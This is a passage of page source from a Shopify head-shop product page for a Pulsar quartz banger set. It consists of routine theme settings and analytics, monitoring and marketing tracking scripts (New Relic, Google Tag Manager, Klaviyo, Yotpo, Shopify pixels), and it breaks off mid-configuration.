e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7199355470005); // Delete first to re-move the product
      recentlyViewedProducts.add(7199355470005);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:35.97,
                items: [
                    {
                        item_name: `Pulsar Quartz Terp Slurper Hybrid Set`,
                        item_id: "7199355470005",
                        price: 35.97,
                        item_brand: "Pulsar", 
                        item_category:"Quartz Banger",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/pulsar-quartz-terp-slurper-hybrid-set?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"3.0"},"rating_count":1};
          MetafieldYotpoRating = "3"
          MetafieldYotpoCount = "1"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pulsar Quartz Terp Slurper Hybrid Set",
          ProductID: 7199355470005,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $50","Newest Items","Pulsar","Quartz Bangers \u0026 Nails"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_grande.jpg?v=1648496409",
          URL: "https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set",
          Brand: "Pulsar",
          Price: "$35.97",
          Value: "35.97",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": 